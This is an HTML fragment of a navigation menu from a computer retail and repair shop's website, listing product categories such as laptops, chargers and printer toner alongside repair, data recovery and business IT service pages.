		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
